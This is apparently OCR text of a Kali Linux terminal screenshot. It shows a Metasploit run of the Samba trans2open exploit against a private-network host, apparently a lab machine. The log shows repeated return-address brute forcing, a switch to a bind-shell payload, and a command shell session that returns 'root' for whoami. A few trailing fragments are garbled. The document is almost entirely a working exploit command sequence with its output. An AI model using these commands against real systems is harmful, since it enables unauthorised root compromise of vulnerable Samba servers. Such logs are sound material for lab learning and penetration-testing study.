 (venv)root@kali: ~/Desktop/vuln
File Actions Edit View Help
[*] 192.168.49.129:139 - Trying return address 0×bfffcafc...
[*] 192.168.49.129:139 - Trying return address 0×bfffc9fc...
[*] 192.168.49.129:139 - Trying return address 0×bfffc8fc...
[*] 192.168.49.129:139 - Trying return address 0×bfffc7fc...
[*] 192.168.49.129:139 - Trying return address 0×bfffc6fc...
[*] 192.168.49.129:139 - Trying return address 0×bfffc5fc...
[*] 192.168.49.129:139 - Trying return address 0×bfffc4fc...
[*] 192.168.49.129:139 - Trying return address 0×bfffc3fc...
[*] 192.168.49.129:139 - Trying return address 0×bfffc2fc...
[*] 192.168.49.129:139 - Trying return address 0×bfffc1fc...
[*] 192.168.49.129:139 - Trying return address 0×bfffc0fc...
[*] 192.168.49.129:139 - Trying return address 0×bfffbffc...
[*] 192.168.49.129:139 - Trying return address 0×bfffbefc...
[*] 192.168.49.129:139 - Trying return address 0×bfffbdfc...
[*] 192.168.49.129:139 - Trying return address 0×bfffbcfc...
[*] 192.168.49.129:139 - Trying return address 0×bfffbbfc...
[*] 192.168.49.129:139 - Trying return address 0×bfffbafc...
[*] 192.168.49.129:139 - Trying return address 0×bfffb9fc...
[*] 192.168.49.129:139 - Trying return address 0×bfffb8fc...
^C[-] 192.168.49.129:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_bind_tcp
payload ⇒ linux/x86/shell_bind_tcp
msf6 exploit(linux/samba/trans2open) > run
[*] 192.168.49.129:139 - Trying return address 0×bffffdfc...
[*] Started bind TCP handler against 192.168.49.129:4444
[*] 192.168.49.129:139 - Trying return address 0×bffffcfc...
[*] 192.168.49.129:139 - Trying return address 0×bffffbfc...
[*] 192.168.49.129:139 - Trying return address 0×bffffafc...
[*] 192.168.49.129:139 - Trying return address 0×bffff9fc...
[*] 192.168.49.129:139 - Trying return address 0×bffff8fc...
[*] 192.168.49.129:139 - Trying return address 0×bffff7fc...
[*] 192.168.49.129:139 - Trying return address 0×bffff6fc...
[*] 192.168.49.129:139 - Trying return address 0×bffff5fc...
[*] Command shell session 5 opened (192.168.49.130:43603 → 192.168.49.129:4444) at 2023-08-23 01:50:42 -0400
whoami
root
KALI LIN
you become, the more you a